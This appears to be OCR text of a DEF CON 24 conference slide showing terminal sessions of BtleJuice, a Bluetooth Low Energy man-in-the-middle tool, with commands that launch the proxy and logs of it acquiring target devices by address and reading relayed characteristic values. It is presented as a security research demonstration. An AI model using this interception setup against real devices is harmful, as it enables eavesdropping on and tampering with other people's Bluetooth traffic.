 AUGUST 4-7, 2016
PARIS + BALLY'S | LAS VEGAS
DEFCON
^C
root@virtubox:/home/virtualabs/perso/btlejuice# node bin/cmd_btlejuice.js -u 192.168.56.102 -w
BtleJuice
-- version 1.0
[i] Using proxy http://192.168.56.102:8000
[i] Using interface hci0
2016-08-05T22:32:49.401Z - info: successfully connected to proxy
2016-08-05T22:33:36.099Z - info: proxy set up and ready to use =)
2016-08-05T22:33:36.105Z - debug: start advertising
2016-08-05T22:33:36.109Z - info: BTLE services registered
2016-08-05T22:34:29.798Z - info: dummy: accepted connection from address: fc:f3:1c:92:83:df
2016-08-05T22:35:02.940Z - info: [READ][7b12256866777f8cf8e9af0eedb36e3a][7b12199166777f8cf8e9af0eedb36e3a]
2016-08-05T22:35:03.029Z - debug: Read value:
2016-08-05T22:35:11.174Z - info: [READ][7b12256866777f8cf8e9af0eedb36e3a][7b12199266777f8cf8e9af0eedb36e3a]
2016-08-05T22:35:11.299Z - debug: Read value: Jul 22 2015
2016-08-05T22:35:51.945Z - info: [READ][7b12256866777f8cf8e9af0eedb36e3a][7b12199266777f8cf8e9af0eedb36e3a]
2016-08-05T22:35:57.834Z - debug: Read value: Jul 22 2016
2016-08-05T22:44:55.599Z - info: dummy: disconnected from address: fc:f3:1c:92:83:df
root@btlejuice:/home/btlejuice# btlejuice-proxy
[i] Using interface hci0
[info] Server listening on port 8000
[info] Client connected
Configuring proxy ...
[status] Acquiring target cc:80:8a:ee:52:17
[info] Proxy successfully connected to the real device
[info] Discovering services and characteristics ...
[status] Proxy configured and ready to relay !
[i] Stopping current proxy.
[error] Remote device has just disconnected
Configuring proxy ...
[status] Acquiring target b4:99:4c:2c:a5:c2
[info] Proxy successfully connected to the real device
[info] Discovering services and characteristics ...
DEF
24
CON
1:mail 2:irc 3:web 4:misc 5 10 s|VPN: no|W: (DefCon) 10.180.31.240|E: down|CHR 71,90% 00:53:42|0,02|2016-08-06 00:45:56 FR